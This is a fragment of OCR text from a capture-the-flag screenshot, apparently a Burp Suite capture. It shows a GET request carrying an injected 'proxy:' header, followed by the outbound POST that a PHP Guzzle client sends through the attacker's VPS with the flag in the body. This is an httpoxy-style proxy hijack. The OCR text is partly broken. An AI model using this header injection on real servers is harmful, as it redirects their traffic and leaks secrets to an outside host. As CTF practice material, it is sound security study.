 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 113.201.14.253:14980
3 proxy: http:// 041
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Respons
1 vps × +
POST http://www.yunyansec.com/ HTTP/1.1
Proxy-Connection: Keep-Alive
User-Agent: GuzzleHttp/6.2.0 curl/7.38.0 PHP/5.6.23
Content-Type: application/x-www-form-urlencoded
Host: www.yunyansec.com
Content-Length: 40
YourFlag=cazy%7BWE_4r3_f4mily_for3vEr%7D